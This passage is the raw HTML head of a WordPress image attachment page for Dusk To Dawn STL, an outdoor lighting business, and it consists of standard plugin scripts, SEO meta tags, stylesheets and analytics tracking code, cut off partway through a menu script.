

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dusktodawnstl.com/?attachment_id=1253
body_size: 20266
content:
<!DOCTYPE html>
<html lang="en-US">
<head > <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5652107ff2","_rest_nonce":"3b853ea2db","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/dusktodawnstl.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"dusktodawnstl.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5652107ff2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/dusktodawnstl.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":892708439,"emailEncoderPassKey":"cf893327674a078e29114175219f849f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Miller Todd Evan Trail-1636726252987 - Dusk To Dawn STL</title>
	<link rel="canonical" href="https://dusktodawnstl.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miller Todd Evan Trail-1636726252987 - Dusk To Dawn STL" />
	<meta property="og:url" content="https://dusktodawnstl.com/" />
	<meta property="og:site_name" content="Dusk To Dawn STL" />
	<meta property="og:image" content="https://dusktodawnstl.com" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dusk To Dawn STL &raquo; Feed" href="https://dusktodawnstl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dusk To Dawn STL &raquo; Comments Feed" href="https://dusktodawnstl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dusktodawnstl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1253" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dusktodawnstl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1253&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='altitude-pro-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767786190' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767786190' type='text/css' media='all' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 800px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #eeb644;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #eeb644;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #0a172b;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #eeb644;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.site-header .widget_nav_menu{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%7COswald%3A400%2C500%2C600%2C700&#038;ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767786191" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"800","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=4f2d9499d20f2dc0093c156df6eb3f47" id="cycletwo-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=4f2d9499d20f2dc0093c156df6eb3f47" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/js/global.js?ver=1.0.0" id="altitude-global-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://dusktodawnstl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dusktodawnstl.com/wp-json/wp/v2/media/1253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dusktodawnstl.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dusktodawnstl.com/?p=1253' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = 'e5e79d6f847db7a6d9f9b8e771c849efb725034112081b134dbbbe269716044a';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($){
	$('#mg-wprm-wrap li.menu-item.menu-item-has-children a').click(function(e){
		e.preventDefault();
		var att = $(this).attr('href');
		location.href = att;
